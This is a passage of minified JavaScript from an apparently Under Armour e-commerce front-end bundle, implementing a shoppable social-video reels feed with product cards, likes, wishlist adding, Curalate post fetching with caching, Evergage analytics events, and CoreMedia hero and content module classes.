${t?dc.default.single:""}`,children:[(0,k.jsx)("div",{className:dc.default["product-image-container"],children:(0,k.jsx)(en.default,{src:e.images&&e.images.length>0?e.images[0].original.link:"",alt:e.name,fill:!0,className:dc.default["product-image"],loading:"eager"})}),(0,k.jsxs)("div",{className:dc.default["product-content"],children:[(0,k.jsxs)("div",{className:dc.default["product-details"],children:[(0,k.jsx)("p",{className:dc.default["product-name"],children:e.name}),(0,k.jsx)("p",{className:dc.default["product-price"],children:r(e.price.value,{currency:e.price.currencyCode})})]}),(0,k.jsx)("div",{className:dc.default["add-to-bag-button"],children:(0,k.jsx)(du.default,{productName:e.name,productId:e.metadata.productId,productStyleId:e.metadata.productId,defaultColor:s,icon:(0,k.jsx)(dd.PlusIcon,{"data-icon-plus":!0,className:dc.default["quick-add-icon"]}),source:"shoppable reels",onButtonClick:()=>{dt(e)},analyticsContext:{...i,feature:"qatb"}})})]})]})}var dm=e.i(760501),df=e.i(25206);function dp({post:e,activeIndex:t,isActive:i,isMuted:s,isLiked:r,videoRefs:a,videoRefKey:l,onPostLike:n,toggleMute:o,productsData:d,fetchProductsForPost:u,analyticsContext:c}){let h=(0,C.useMemo)(()=>[ez.Keyboard,o0.default,oJ.default],[]),{webviewVendor:m}=(0,lP.useDeviceDetect)(),f=m!==lP.WebviewVendors.TIKTOK,p=(0,H.useFormatMessage)(),[g,_]=(0,C.useState)(!f),{addProductToWishlist:y}=(0,oZ.useWishlist)(),[v,S]=(0,C.useState)(!1),[T,x]=(0,C.useState)(null),b=(0,df.useDebouncedCallback)(async(e,t)=>{try{S(!0),x(null);let i=d[e];i||(i=await u(e,t)),await Promise.all(i.filter(e=>e&&e.style).map(e=>y(e,"")))}catch(e){console.error("Error adding products to wishlist:",e),x("Failed to add products to wishlist")}finally{S(!1)}},300),E=()=>{if(n(),!r&&e.products.length>0){let t=e.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);t.length>0&&b(e.id,t)}};(0,C.useEffect)(()=>{if(e.media.type&&e.media.type.includes("video")){let e=a.current[l];e&&(i&&f?(e.play(),_(!1)):(e.pause(),_(!0)))}},[i,e.media.type,a,l,f]);let{impressionRef:w}=(0,ew.useTrackingEvents)({...c,tracking:{...c?.tracking,module_index:t.toString()}});return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:dm.default.media,ref:w,children:[(0,k.jsx)("div",{className:dm.default["media-blur-bg"],draggable:!1,style:{backgroundImage:`url(${e.media.type&&e.media.type.includes("video")&&e.media.poster?.original.link||e.media.original.link})`}}),(0,k.jsx)("div",{className:dm.default["image-wrapper"],children:e.media.type&&e.media.type.includes("video")?(0,k.jsx)("video",{"data-testid":"video",ref:e=>{a.current[l]=e},src:e.media.lowQuality?.link,loop:!0,muted:s,playsInline:!0,className:dm.default.image,poster:e.media.poster?.original.link,preload:"metadata",onClick:()=>{o()},onDoubleClick:e=>{e.stopPropagation(),E()},onPlay:()=>{i&&_(!1)},onPause:()=>{i&&_(!0)}}):(0,k.jsx)(en.default,{src:e.media.original.link,alt:o7(e),fill:!0,sizes:"100vw",className:dm.default.image,quality:100,loading:i?"eager":"lazy",priority:i,draggable:!1,onDoubleClick:e=>{e.stopPropagation(),E()}})})]}),(0,k.jsxs)("div",{className:dm.default.details,children:[(0,k.jsxs)("div",{className:dm.default["details-header"],children:[(0,k.jsxs)("div",{className:dm.default.meta,children:[(0,k.jsxs)("div",{className:dm.default["user-row"],children:[(0,k.jsx)("div",{className:dm.default["avatar-wrapper"],children:e.source.user.image?(0,k.jsx)(en.default,{src:e.source.user.image.original.link,alt:`${e.source.user.username}'s profile photo`,width:40,height:40,className:dm.default.avatar,loading:i?"eager":"lazy"}):(0,k.jsx)("div",{className:dm.default["avatar-placeholder"]})}),(0,k.jsxs)("p",{className:dm.default.username,children:["@",e.source.user.username]})]}),(0,k.jsx)("p",{className:dm.default.caption,children:e.source.caption})]}),(0,k.jsxs)("div",{className:dm.default.controls,children:[e.media.type&&e.media.type.includes("video")&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(oU.Button,{className:dm.default["control-button"],onClick:e=>{let t;e.stopPropagation(),(t=a.current[l])&&(t.paused?t.play():t.pause())},"aria-label":p(g?"storyplayer-action-play":"storyplayer-action-pause"),children:(0,k.jsx)("span",{className:dm.default["control-icon"],children:g?(0,k.jsx)(lN.PlayIcon,{size:"MD",strokeWidth:2}):(0,k.jsx)(dl.PauseIcon,{size:"MD",strokeWidth:2})})}),(0,k.jsx)(oU.Button,{className:dm.default["control-button"],onClick:e=>{e.stopPropagation(),o()},"aria-label":p(s?"storyplayer-action-unmute":"storyplayer-action-mute"),children:(0,k.jsx)("span",{className:dm.default["control-icon"],children:s?(0,k.jsx)(da.SoundOffIcon,{size:"MD",strokeWidth:2}):(0,k.jsx)(dr.SoundOnIcon,{size:"MD",strokeWidth:2})})})]}),(0,k.jsx)(oU.Button,{className:`${dm.default["control-button"]} ${dm.default["like-button"]} ${r?dm.default.liked:""}`,onClick:e=>{e.stopPropagation(),E()},"aria-label":p(r?"storyplayer-action-unlike":"storyplayer-action-like"),children:(0,k.jsx)("span",{className:dm.default["control-icon"],children:r?(0,k.jsx)(di.HeartFilledIcon,{strokeWidth:1,size:"MD"}):(0,k.jsx)(ds.HeartIcon,{strokeWidth:1.4,size:"MD"})})})]})]}),(0,P.isArrayWithItems)(e.products)&&(0,k.jsx)("div",{className:dm.default["products-carousel"],children:(0,k.jsx)(eH.Swiper,{slidesPerView:1===e.products.length?1:"auto",spaceBetween:10*(1!==e.products.length),className:`${dm.default["products-swiper"]} ${1===e.products.length?dm.default["single-product"]:""}`,keyboard:!0,mousewheel:!0,freeMode:!0,modules:h,children:e.products.map((t,i)=>(0,k.jsx)(eH.SwiperSlide,{className:dm.default["product-slide"],children:(0,k.jsx)(dh,{product:t,single:1===e.products.length,analyticsContext:{...c,tracking:{...c?.tracking,cta_target:t.metadata.productId}}})},`${t.metadata.productId}-${i}`))})})]})]})}var dg=e.i(663976);let d_=(0,F.createClientLogger)("social-products");async function dy(e){try{let t=(0,dg.standAloneApolloClient)(),i=e.map(async e=>{if(e)try{let i=await (0,n0.product)(t,e);if(i&&i.id)return i;d_.warn(`No product data found for ID ${e}`)}catch(t){d_.error(`Error fetching product with ID ${e}:`,t)}return null}),s=await Promise.all(i);return(0,P.ensureNonNullishArray)(s)}catch(e){return d_.error("Error in fetchProductDetailsByIds:",e),[]}}function dv({posts:e,initialSlide:t=0,onClose:i}){let s=(0,oX.useIsClient)(),{productsData:r,fetchProductsForPost:a}=function(e){let[t,i]=(0,C.useState)({}),s=(0,C.useRef)(t);(0,C.useEffect)(()=>{s.current=t},[t]);let[r,a]=(0,C.useState)({}),[l,n]=(0,C.useState)({}),o=(0,C.useCallback)(async(e,t)=>{if(!t.length)return[];let r=s.current[e];if(r)return r;try{a(t=>({...t,[e]:!0}));let s=await dy(t);if(!s||0===s.length)return n(t=>({...t,[e]:Error("No products found or fetch failed")})),i(t=>({...t,[e]:[]})),[];return i(t=>({...t,[e]:s})),s}catch(t){return d_.error(`Error fetching products for post ${e}:`,t),n(i=>({...i,[e]:t instanceof Error?t:Error(String(t))})),i(t=>({...t,[e]:[]})),[]}finally{a(t=>({...t,[e]:!1}))}},[s]),d=(0,C.useRef)(new Set);return(0,C.useEffect)(()=>{if(!e.length)return;let t=e[0],i=t.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);!(i.length>0)||s.current[t.id]||d.current.has(t.id)||(d.current.add(t.id),o(t.id,i))},[e,o]),{productsData:t,isLoading:r,errors:l,fetchProductsForPost:o}}(e),l=(0,C.useMemo)(()=>[ez.Keyboard,o0.default,o1.default,oJ.default],[]),n=(0,H.useFormatMessage)(),[o,d]=(0,C.useState)(t),[u,c]=(0,C.useState)([]),[h,m]=(0,C.useState)(!0),[f,p]=(0,C.useState)("100vh"),g=(0,C.useRef)(null),_=(0,C.useRef)(null),y=(0,C.useRef)([]),v=(0,C.useRef)({}),{analyticsManager:S}=(0,V.useAnalytics)(),{modalActive:T}=(0,X.useQuickAddToCart)(),x=(0,C.useMemo)(()=>({tracking:{module_type:"UGC Reels",module_index:o?.toString(),module_placement:"UGC Reels"}}),[o]),b=()=>{m(e=>(Object.values(v.current).forEach(t=>{t&&(t.muted=!e)}),!e))},E=(0,C.useRef)(null),w=(0,C.useRef)(null),L=(0,C.useRef)(new Map),A=(0,C.useRef)(null);(0,C.useEffect)(()=>{let t=function(){try{let e=window.localStorage.getItem(o5);return e?JSON.parse(e):[]}catch(e){return console.error("Error loading liked posts from localStorage:",e),[]}}();y.current=t,c(Array(e.length).fill(!1).map((i,s)=>t.includes(e[s]?.id||"")))},[e]);let{height:I}=(0,nb.default)();return(0,C.useEffect)(()=>{"number"==typeof I&&p(`${Math.max(I,0)}px`)},[I]),!function({disabled:e=!1,onRouteChange:t}={}){let i=(0,C.useRef)(!1);(0,C.useEffect)(()=>{if("undefined"==typeof document||e)return;let s=window.location.href,r=document.body.style.overflow,a=document.documentElement.style.overflow,l=document.body.style.height,n=document.documentElement.style.height,o=window.scrollY||window.pageYOffset;return document.body.style.top=`-${o}px`,document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",document.documentElement.style.height="100vh",document.body.style.position="fixed",document.body.style.width="100%",()=>{s!==window.location.href&&(i.current=!0,t&&t()),document.body.style.overflow=r,document.documentElement.style.overflow=a,document.body.style.height=l,document.documentElement.style.height=n,document.body.style.position="",document.body.style.width="",document.body.style.top="",i.current?(window.scrollTo({top:0,behavior:"auto"}),i.current=!1):window.scrollTo(0,o)}},[e,t]),i.current}({disabled:T,onRouteChange:i}),(0,k.jsxs)("section",{className:o2.default["social-feed"],"aria-label":n("social-feed"),style:{height:f},ref:g,children:[(0,k.jsx)("div",{className:o2.default["close-button-wrapper"],children:(0,k.jsx)(oU.Button,{"aria-label":n("close"),onClick:i,className:o2.default["close-button"],children:(0,k.jsx)(o3.CloseIcon,{size:"MD",strokeWidth:2})})}),(0,k.jsx)(eH.Swiper,{direction:"vertical",slidesPerView:1,spaceBetween:0,initialSlide:t,keyboard:{enabled:!0},mousewheel:{sensitivity:1,thresholdDelta:4,thresholdTime:200,forceToAxis:!0},speed:500,followFinger:!0,threshold:40,touchAngle:60,touchStartPreventDefault:!1,resistance:!0,resistanceRatio:1,modules:l,className:o2.default["swiper-container"],onSlideChange:t=>{d(t.activeIndex);let i=Math.round(.6*e.length),r=Math.max(e.length-3,0);(t.activeIndex===i||t.activeIndex===r||t.activeIndex===e.length-1)&&window.Evergage&&"function"==typeof window.Evergage.sendEvent&&window.Evergage.sendEvent({action:o4,itemAction:window.Evergage.ItemAction?.ViewItemDetail}),E.current&&(clearTimeout(E.current),E.current=null),w.current&&(window.clearInterval(w.current),w.current=null),A.current=t.activeIndex;let a=e[t.activeIndex].products;s&&window.Evergage&&(E.current=setTimeout(()=>{A.current===t.activeIndex&&((e,t)=>{let i,s;w.current&&(window.clearInterval(w.current),w.current=null);let{intervalId:r}=(i=0,{intervalId:s=window.setInterval(()=>{if(A.current!==t||i>=e.length)return;let s=e[i],{productId:r}=s.metadata;if(r){let e=L.current.get(r)||0,t=Date.now();t-e>=2e3&&(dt(s),L.current.set(r,t))}i+=1},1e3),clearInterval:()=>{window.clearInterval(s)}});w.current=r})(a,t.activeIndex)},5e3))},onSwiper:e=>{_.current=e},virtual:{enabled:!0,addSlidesAfter:5,addSlidesBefore:2,cache:!0},children:e.map((t,i)=>(0,k.jsx)(eH.SwiperSlide,{className:`${o2.default["swiper-slide"]}  ${0===o?o2.default["nudge-animation"]:""}`,children:(0,k.jsx)(dp,{post:t,activeIndex:i,isActive:t.id===e[o]?.id,isMuted:h,isLiked:u[i],videoRefs:v,videoRefKey:t.id,onPostLike:()=>(t=>{let i=[...u];i[t]=!i[t],c(i);let s=e[t].id,r=[...y.current];if(i[t])r.includes(s)||r.push(s);else{let e=r.indexOf(s);-1!==e&&r.splice(e,1)}y.current=r;try{window.localStorage.setItem(o5,JSON.stringify(r))}catch(e){console.error("Error saving liked posts to localStorage:",e)}S.trackReelPostLiked?.({...x.tracking,module_id:s,module_name:e[t]?.source?.link||"",module_index:t.toString()})})(i),toggleMute:b,productsData:r,fetchProductsForPost:a,analyticsContext:{...x,tracking:{...x?.tracking,module_index:o.toString(),module_id:t?.id,module_name:t?.source.link||""}}})},`${t.id}-${i}`))})]})}var dS=e.i(787534);function dT(e,t){switch(t.type){case"SET_MCP_LOADING":return{...e,isMcpLoading:t.value};case"SET_SOCIAL_POSTS_LOADING":return{...e,isSocialPostsLoading:t.value};case"SET_HAS_FETCHED_INITIAL_POSTS":return{...e,hasFetchedInitialPosts:t.value};case"RESET_LOADING_STATE":return{isMcpLoading:!1,isSocialPostsLoading:!1,hasFetchedInitialPosts:!1};default:return e}}var dx=e.i(155854),db=e.i(213332),dE=e.i(212222),dk=e.i(731993);let dC=new Map,dw=new Map,dL="ua_social_posts_cache_v1";function dA({onClose:e,initialPosts:t,mcpRecs:i}){let{socialPosts:s}=function(e,t=!1){let i=(0,oX.useIsClient)(),[s,r]=(0,C.useState)(e??[]),{loadingState:a,dispatch:l}=function(e){let[t,i]=(0,C.useReducer)(dT,{isMcpLoading:(void 0)??!1,isSocialPostsLoading:(void 0)??!1,hasFetchedInitialPosts:(void 0)??!1});return{loadingState:t,dispatch:i}}(),n=(0,C.useRef)(dC),o=(0,no.useLocale)(),{user:d}=(0,dS.useSession)();async function u(e,t,i){let s=e.get(t);if(s&&(0!==s.items.length||Date.now()-s.ts<6e5))return{items:s.items,resultsCount:s.resultsCount};let r=dw.get(t);if(r)return r;let a=(async()=>{var s,r;let a,{items:l,resultsCount:n}=await i(),o=(s=function(e){if(e.length<=2)return e;let t=[],i=null,s=0,r=null;return e.forEach(e=>{let a="string"==typeof e.source?.sourceId?e.source.sourceId:null;if(a&&a===r)return;let l=Array.isArray(e.products)?e.products:[];if(1===l.length){let n="object"==typeof l[0]&&null!==l[0]&&"id"in l[0]?String(l[0].id):String(l[0]);n===i?s+=1:(i=n,s=1),s<=2&&(t.push(e),r=a)}else t.push(e),i=null,s=0,r=a}),t}(l||[]),r=[],a=new Map,s.forEach(e=>{a.set(o6(e.id),e)}),r.forEach(e=>{let t=o6(e.id);a.has(t)||a.set(t,e)}),Array.from(a.values()));e.set(t,{items:o,resultsCount:n,ts:Date.now()});try{let e={};dC.forEach((t,i)=>{e[i]=t}),window.sessionStorage.setItem(dL,JSON.stringify(e))}catch(e){F.default.warn("Failed to persist social posts session cache",e)}return{items:o,resultsCount:n}})();dw.set(t,a);try{return await a}finally{dw.delete(t)}}let c=(0,C.useCallback)(async(e,t,i=20)=>{let s=(0,n9.shuffleArray)(t).map(o8),r=`${e}:products:${s.sort().join(",")}:${i}`;return u(n.current,r,async()=>{let e=await (0,dk.getCuralateSocialDataByProducts)(s,i);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),h=(0,C.useCallback)(async(e,t,i,s=20,r=0)=>{let a=t.map((e,t)=>{let s=i[t];return JSON.stringify([Array.isArray(e)?[...e].sort():e,Array.isArray(s)?[...s].sort():s])}),l=`${e}:filters:${a.sort().join(";")}:${s}:${r}`;return u(n.current,l,async()=>{let e=await (0,dk.getCuralateSocialDataByFilters)(dE.CuralateGalleryType.PRODUCT,t,i,s,r);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),{recommendations:m}=function(e){let t=(0,L.default)(),i=(0,oX.useIsClient)(),[s,r]=(0,C.useState)([]);return(0,C.useEffect)(()=>{if(!i)return void F.default.warn("useSocialRecommendations must be used client-side");let t=t=>{if(t.detail?.actionEvent?.interaction?.name!==o4&&t.detail?.actionEvent?.action!==o4)return;let i=t.detail?.response?.campaignResponses,s=e.trim().toLowerCase(),a=i?.find(e=>!!Array.isArray(e.templateNames)&&e.templateNames.some(e=>"string"==typeof e&&e.trim().toLowerCase().includes(s))),l=[];a?.payload&&Array.isArray(a.payload.products)&&(l=a.payload.products),r(l)};return(0,dx.addEvergageCustomEventListener)(dx.EvergageEvent.OnEventResponse,t),()=>{(0,dx.removeEvergageCustomEventListener)(dx.EvergageEvent.OnEventResponse,t)}},[e,t,i]),{recommendations:s}}(db.McpCampaignTypes.SOCIAL_RECS),f=(0,C.useRef)(s);(0,C.useEffect)(()=>{f.current=s},[s]);let p=(0,C.useCallback)(async(e,t,i=20)=>{l({type:"SET_MCP_LOADING",value:!0});try{if(!(0,P.isArrayWithItems)(t))return;let s=Array.from(new Set(t.map(e=>e.productId).filter(Boolean)));if(0===s.length)return;let a=f.current,l=await c(e,s,i),n=o9(a,l.items);a=[...a,...n];let o=!0,d=0,u=0;for(;(i-(n.length+u)>0||o)&&d<8&&(o=!1,!(i-(n.length+u)<=0));){let s=Array.from(new Set(t.map(e=>e.category?e.category.trim():null).filter(Boolean)));s=(0,n9.shuffleArray)(s).slice(0,1);let l=[],o=[];if(s.forEach(e=>{if("string"!=typeof e)return;let[t,i]=e.split(" - ").map(e=>e.trim());t&&i&&(l.push(["age_gender","brand"]),o.push([t,i]))}),7===(d+=1)||8===d)if(7===d){l=[["age_gender"]];let e=s[0];o="string"==typeof e?[[e.split(" - ")[0]]]:[[]]}else 8===d&&(l=[[]],o=[[]]);let c=[],m=0,p=!0;for(;p;){let t=await h(e,l,o,i,m),s=o9([...a,...c],t.items||[]);c=[...c,...s],t.resultsCount>i&&s.length<i&&c.length<i&&i-(n.length+u+c.length)>0?m+=i:p=!1}c.length>0&&(a=[...a,...c],u+=c.length),a.length>f.current.length&&!function(e,t){if(e.length!==t.length)return!1;let i=e.map(e=>e.id).sort(),s=t.map(e=>e.id).sort();return i.every((e,t)=>e===s[t])}(a,f.current)&&r(a)}}catch(e){F.default.error("Error fetching social content:",e)}finally{l({type:"SET_MCP_LOADING",value:!1})}},[c,h,r,l]);async function g(e,t,i){try{let s=f.current,a=[],l=t,n=new Set(s.map(e=>e.id));for(let t=0;t<3&&a.length<i;t++){let t=await (0,dk.getCuralateHomePageSocialData)(e,i,l);if(!t||0===t.length)break;let s=t.filter(e=>!n.has(e.id));if(0===s.length)break;s.forEach(e=>n.add(e.id)),a=[...a,...s],l+=i}if(0===a.length)return[];let o=o9(s,a);if(0===o.length)return[];let d=[...s,...o];return r(d),f.current=d,o}catch(e){F.default.error("Error fetching more social content:",e);return}}return(0,C.useEffect)(()=>{i&&(!function(){if(!(dC.size>0))try{let e=window.sessionStorage.getItem(dL);if(!e)return;let t=JSON.parse(e);Object.entries(t).forEach(([e,t])=>{if(!t||"object"!=typeof t||!Array.isArray(t.items))return;let i=t.items,s="number"==typeof t.resultsCount?t.resultsCount:i.length,r="number"==typeof t.ts?t.ts:Date.now();dC.set(e,{items:i,resultsCount:s,ts:r})})}catch(e){F.default.warn("Failed to hydrate social posts session cache",e)}}(),a.hasFetchedInitialPosts||l({type:"SET_HAS_FETCHED_INITIAL_POSTS",value:!0}))},[o,d,a.hasFetchedInitialPosts,l,i]),(0,C.useEffect)(()=>{(0,P.isArrayWithItems)(m)&&t?(async()=>{try{await p(o,m)}catch(e){F.default.error(`Error fetching social content for recommendations: ${e}`)}})():g(o,f.current.length,10).catch(e=>{F.default.error(`Error fetching more social content: ${e}`)})},[m,o,p,t]),{socialPosts:s,setSocialPosts:r,loadingState:a,cachedFetchSocialPostsByProducts:c,cachedFetchSocialPostsByFilter:h}}(t,i);return(0,oX.useIsClient)()?(0,k.jsxs)("div",{className:oQ.default["social-page-container"],children:[(0,k.jsx)(oZ.default,{children:(0,k.jsx)("div",{className:oQ.default["feed-container"],children:(0,k.jsx)(dv,{posts:s,onClose:e})})}),(0,k.jsx)("div",{className:oQ.default.overlay,"data-testid":"overlay",onClick:e})]}):null}var o0=o0,dI=e.i(315333);function dR({post:e}){let t=e.media?.poster?.original?.link||"",i=(0,C.useRef)(null),{webviewVendor:s}=(0,lP.useDeviceDetect)(),r=s!==lP.WebviewVendors.TIKTOK;return(0,C.useEffect)(()=>{let e=i.current;e&&e.addEventListener("timeupdate",()=>{e.currentTime>=3&&(e.currentTime=0,e.play())})},[]),(0,k.jsx)(k.Fragment,{children:e.media.type&&e.media.type.includes("video")?e.media.lowQuality?.link&&(0,k.jsx)("video",{ref:i,"data-testid":"social-video",loop:!0,muted:!0,playsInline:!0,autoPlay:r,poster:t,children:(0,k.jsx)("source",{"data-testid":"social-video-source",src:e.media.lowQuality.link,type:"video/mp4"})}):(0,k.jsx)(en.default,{src:e.media.original.link,quality:100,width:400,height:400,alt:o7(e),className:dI.default.image})})}let dM=function({post:e,onOpenSocialFeed:t}){let i=(0,C.useRef)(null);return(0,k.jsx)("section",{"data-testid":"instagram-wrapper",className:dI.default["instagram-wrapper"],children:(0,k.jsx)("div",{"data-testid":"media-wrapper",onClick:()=>t?.(e),ref:i,className:dI.default["media-wrapper"],children:(0,k.jsx)(dR,{post:e})})})};var dD=e.i(406992),dP=e.i(492623);let dO=({socialContent:e,onOpenSocialFeed:t,showCarouselNavigation:i,contentData:s})=>{let r=(0,H.useFormatMessage)(),a=(0,oi.useMediaQuery)(ed.default.lgDesktopUp),{analyticsManager:l}=(0,V.useAnalytics)(),n=(0,no.useLocale)(),{header:o,subheader:d,theme:u,settings:c}=s||{},h=(0,C.useRef)(null),m=(0,C.useRef)(null),[f,p]=(0,C.useState)(null),[g,_]=(0,C.useState)(0),y={tracking:{module_name:"UGC Reels Carousel",module_id:"UGC Reels Carousel",module_type:"UGC Reels Carousel",module_placement:"UGC Reels Carousel",module_index:"UGC Reels Carousel",module_nested_count:e.length.toString()}},{impressionRef:v}=(0,ew.useTrackingEvents)(y),S=(0,C.useCallback)(e=>_(e.realIndex),[]),T=a?4:2.5,x=Math.ceil(e.length-T+1),b=(0,C.useMemo)(()=>Array.from({length:x}),[x]),E=(0,w.default)(dP.default.social__carousel__header,{[dP.default["social__carousel__header--center"]]:c?.isCenter}),L=o??r("gear-in-action"),A=d??r("gear-in-action-copy"),I=(0,C.useMemo)(()=>e?.length>0?(0,k.jsxs)("div",{className:dP.default.social__carousel,"data-theme-cms":u,ref:v,children:[(0,k.jsxs)("div",{className:E,children:[(0,k.jsx)(nN.default,{className:dP.default.social__carousel__title,text:L,locale:n}),(0,k.jsx)(nN.default,{className:dP.default.social__carousel__subtitle,text:A,locale:n})]}),(0,k.jsxs)("div",{className:dP.default.social__carousel__wrapper,children:[(0,k.jsx)(eH.Swiper,{modules:[ez.Keyboard,o0.default,eV.Navigation,nY.Pagination],spaceBetween:12,slidesOffsetBefore:16,navigation:{enabled:i,prevEl:h.current,nextEl:m.current},followFinger:!0,touchRatio:1.5,touchAngle:45,mousewheel:{sensitivity:.5,thresholdDelta:10,thresholdTime:100,forceToAxis:!0,releaseOnEdges:!1},touchMoveStopPropagation:!0,touchStartPreventDefault:!0,preventInteractionOnTransition:!1,resistance:!0,resistanceRatio:.5,keyboard:{enabled:!0},breakpoints:{0:{slidesPerView:2.5,spaceBetween:20},1024:{slidesPerView:i?4:2.5,spaceBetween:20}},onSwiper:p,onRealIndexChange:S,children:e.map((e,i)=>(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(dM,{post:e,onOpenSocialFeed:e=>{l.trackReelClick?.({...y.tracking,cta_type:"UGC Reels",cta_target:"UGC Reels",module_nested_position:i.toString()}),t?.(e)}})},e.id||i))}),(0,k.jsx)(oa,{items:b,realIndex:g,onSlideTo:e=>{f?.slideTo(e)},className:dP.default["social__carousel__reels--pager"],repeatCount:1}),i&&a&&(0,k.jsx)(dD.default,{activeSlide:g,totalSlides:e.length,modal:!1,hideNext:g>=e.length-(i?4:1),setDirection:e=>{f&&(-1===e&&f.slidePrev(),1===e&&f.slideNext())}})]})]}):null,[y.tracking,l,E,L,n,S,v,a,t,b,g,i,e,A,f,u]);return(0,k.jsx)("div",{children:I})};function dN({socialContent:e,mcpRecs:t,showCarouselNavigation:i,contentData:s}){let r,[a,l]=(0,C.useState)(!1),[n,o]=(0,C.useState)([]),[d,u]=(0,C.useState)(e??[]),[c,h]=(0,C.useState)(!1),[m,f]=(0,C.useState)(null),p=(0,no.useLocale)(),g=(0,C.useCallback)(async()=>{if(!(d?.length>0)){h(!0);try{let e=await (0,dk.getCuralateHomePageSocialData)(p??"",10);e&&e.length>0?u(e):(f("No social content found"),F.default.error("ShoppableReels: No social content found from Curalate API"))}catch(e){f("Failed to fetch social content"),F.default.error("ShoppableReels: fetch error",e)}finally{h(!1)}}},[p,d?.length]);(0,C.useEffect)(()=>{i&&d?.length===0&&(h(!0),g())},[i,d?.length,g]);let _=(0,C.useMemo)(()=>{if(!d)return[];let e=d.filter(e=>e.media?.type==="video");if(e.length>=8)return e.slice(0,8);let t=[...e,...d.filter(e=>e.media?.type==="photo").filter(t=>!e.some(e=>e.id===t.id))];return t.length>=8?t.slice(0,8):t},[d]),y=d||[],v=(r=new Set(_.map(e=>e.id)),[..._,...y.filter(e=>!r.has(e.id))]),S=(0,C.useCallback)(()=>{l(!1),o([])},[]);return c||m?null:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(el.default,{children:(0,k.jsx)(oc.AnimationWrapper,{children:(0,k.jsx)(dO,{socialContent:_,onOpenSocialFeed:e=>{o([e,...v.filter(t=>t.id!==e.id)]),l(!0)},showCarouselNavigation:i,contentData:s})})}),a&&n.length>0&&(0,k.jsx)(dA,{mcpRecs:t,initialPosts:n,onClose:S})]})}e.s(["ShoppableReels",()=>dN],579017);class dF extends ex{get moduleStyle(){switch(this.raw.viewtype){case"hero-overlay":case"hero-overlay-transparent":case"dt-general-banner":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}F.default.warn("No module style found")}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void F.default.warn(`No image associated with hero module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"hero",placement:"hero",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}getAthleteTags(e){return new eN(this.raw).getAthleteTagInfo(e)}}class dj extends em{_processedLegacyModule;constructor(e,t){if(super(e,t),!(0,eu.isCoreMediaType)(e))throw Error("Cannot create CoreMediaLegacy from non-coremedia data");this._processedLegacyModule=e}get legacyData(){return this._processedLegacyModule}}class dU extends ex{getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getGridIndex(){return this.raw.index?.toString()??void 0}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement(),module_index:this.getGridIndex()}}}class dB extends ex{getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"storytelling split",placement:this.getPlacement()??"",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i?.description||void 0}}class d$ extends ex{isDesktopTwoColumn(){return this.raw?.uaModuleSettings?.teaserOverlay?.twoColumn??!1}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_id:this.getModuleId(),module_type:this.getViewtype(),module_placement:this.getPlacement(),module_index:this.getModuleIndex()}}}class dG extends ex{getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}class dz extends ex{_parsedEmailSignup;constructor(e,t){super(e,t),this._parsedEmailSignup=this.deref(e)}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}let dV=[{type:"hero",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&((0,eu.isCmTeaser)(e)||(0,eu.isCmImageMap)(e)))&&O.HeroViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=e=>e?.[0]?.hotspots?.map(e=>e.toUniversal()),s=new dF(e,t),r=s.getViewtype(),a=s.generateMediaItems("desktop"),l=s.generateMediaItems("mobile")??a,n=s.getAthleteTags("desktop"),o=s.getAthleteTags("mobile"),d=s.getImages("desktop"),u=s.getImages("mobile"),c=i(d),h=i(u),m=s.getFeaturedProducts();return{type:"hero",source:O.ContentSource.COREMEDIA,viewtype:r,theme:s.getModuleTheme(),style:s.moduleStyle,settings:{isCenter:s.isTextCentered("desktop"),titleStyle:s.titleStyle(),width:s.getWidth(),isTextLinks:s.isTextLinks(),posX:s.getPosX(),posY:s.getPosY(),directionStyle:s.directionStyle()},snipeText:s.getSnipeText(),header:s.getHeader(),subheader:s.getSubheader(),media:a,image:d?.length?{type:d[0]?.mediaType,id:d[0].id,src:d[0].src,alt:d[0].alt,height:d[0].height,width:d[0].width}:void 